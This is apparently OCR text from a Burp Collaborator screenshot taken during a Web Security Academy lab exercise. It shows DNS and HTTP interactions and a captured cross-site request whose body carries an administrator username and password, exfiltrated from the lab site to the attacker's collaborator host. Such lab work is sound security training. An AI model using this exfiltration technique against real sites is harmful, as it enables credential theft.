 Academy
Back to lab description
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-18 00:26:09 UTC DNS 8z8jf2gg5fnphge8jxes7g30prvhj6
2 2022-May-18 00:26:09 UTC DNS 8z8jf2gg5fnphge8jxes7g30prvhj6
3 2022-May-18 00:26:09 UTC HTTP 8z8jf2gg5fnphge8jxes7g30prvhj6
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac491f381e8d5ba4c0f8a3d000e70067.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac491f381e8d5ba4c0f8a3d000e70067.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:j1isvr6jt20ynfdyty6q
Search...
0 highlights
Inspector
Selection 34
Selected text
administrator:j1isvr6jt20yn
fdyty6q
Request Attributes 2
Request Body Parameters 1
Request Headers 16
Close